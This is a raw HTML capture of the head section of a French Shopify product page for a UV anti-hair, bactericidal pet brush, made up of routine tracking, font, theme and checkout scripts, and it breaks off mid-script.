

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/collections/entretien-du-poil/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide
body_size: 50472
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>2en1 Brosse UV anti poils et bactéricide
</title><meta name="description" content="La brosse enlève les poils et tue les bactéries grâce aux UV ! Fini les poils sur les textiles Les poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d&#39;enlever l&#39;excès de poils sur vos chats et chiens.  Facilité pour retirer le"><link rel="canonical" href="https://casanimo.com/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="2en1 Brosse UV anti poils et bactéricide"><meta property="og:image" content="http://casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="1067"><meta property="product:price:amount" content="69,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="La brosse enlève les poils et tue les bactéries grâce aux UV ! Fini les poils sur les textiles Les poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d&#39;enlever l&#39;excès de poils sur vos chats et chiens.  Facilité pour retirer le"><meta property="og:url" content="https://casanimo.com/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="2en1 Brosse UV anti poils et bactéricide">
  <meta name="twitter:description" content="La brosse enlève les poils et tue les bactéries grâce aux UV ! Fini les poils sur les textiles Les poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d&#39;enlever l&#39;excès de poils sur vos chats et chiens.  Facilité pour retirer les poils Pressez le bouton arrière, l&#39;intégralité des poils seront ramenés vers l&#39;avant vous donnant ainsi une aisance pour les retirer. Plus besoin d&#39;aller gratter dans chaque recoin de la brosse pour enlever les poils. Masser les Les picots de la brosse ont un effet massant qui raviront vos animaux. Sous l&#39;effet de la brosse, ces derniers se délecteront, appréciant ce moment de pur bonheur. Tout le stress semble s&#39;échapper laissant place à la relaxation essentielle à son équilibre. La lampe UV un excellent bactéricide">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_600x600_crop_center.jpg?v=1616085027"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"d5920c1a-379a-4bb9-9c67-d11dc910cb13-1769979489","pageurl":"casanimo.com\/collections\/entretien-du-poil\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","u":"f32894c2e2f0","p":"product","rtyp":"product","rid":6587293401288};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
